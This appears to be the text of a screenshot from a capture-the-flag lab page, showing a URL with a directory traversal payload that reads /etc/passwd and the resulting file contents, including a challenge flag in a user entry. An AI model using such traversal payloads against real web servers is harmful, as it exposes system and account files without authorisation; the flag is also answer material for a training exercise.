 Not secure
chal2.hackademy.ctf/?page=../../../../../../etc/passwd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-
data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin _apt:x:42:65534::/nonexistent:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:998:998:systemd Network
Management:/:/usr/sbin/nologin systemd-timesync:x:996:996:systemd Time Synchronization:/:/usr/sbin/nologin
dhcpcd:x:100:65534:DHCP Client Daemon,,,:/usr/lib/dhcpcd:/bin/false messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
syslog:x:102:102::/nonexistent:/usr/sbin/nologin systemd-resolve:x:991:991:systemd Resolver:/:/usr/sbin/nologin
ubuntu:x:1000:1000::/home/ubuntu:/bin/bash trainer:x:1001:1001:Trainer:FLAG-
TJm18diOC5NZ6rKgPhqmiVxs2wzelS99,,,,:/bin/false:/sbin/nologin